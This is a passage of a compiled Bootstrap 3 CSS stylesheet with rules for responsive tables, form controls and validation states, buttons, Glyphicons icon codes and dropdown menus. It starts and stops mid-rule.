  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 45px;
  line-height: 45px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
  color: #c09853;
}
.has-warning .form-control {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.has-warning .input-group-addon {
  color: #c09853;
  border-color: #c09853;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label {
  color: #b94a48;
}
.has-error .form-control {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.has-error .input-group-addon {
  color: #b94a48;
  border-color: #b94a48;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label {
  color: #468847;
}
.has-success .form-control {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.has-success .input-group-addon {
  color: #468847;
  border-color: #468847;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-xs {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-briefcase:before {
  content: "\1f4bc";
}
.glyphicon-calendar:before {
  content: "\1f4c5";
}
.glyphicon-pushpin:before {
  content: "\1f4cc";
}
.glyphicon-paperclip:before {
  content: "\1f4ce";
}
.glyphicon-camera:before {
  content: "\1f4f7";
}
.glyphicon-lock:before {
  content: "\1f512";
}
.glyphicon-bell:before {
  content: "\1f514";
}
.glyphicon-bookmark:before {
  content: "\1f516";
}
.glyphicon-fire:before {
  content: "\1f525";
}
.glyphicon-wrench:before {
  content: "\1f527";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #ffffff;
  background-color: #428bca;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 992px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
}
.btn-default .caret {
  border-top-color: #333333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
  border-top-color: #fff;
}
.dropup .btn-default .caret {
  border-bottom-color: #333333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
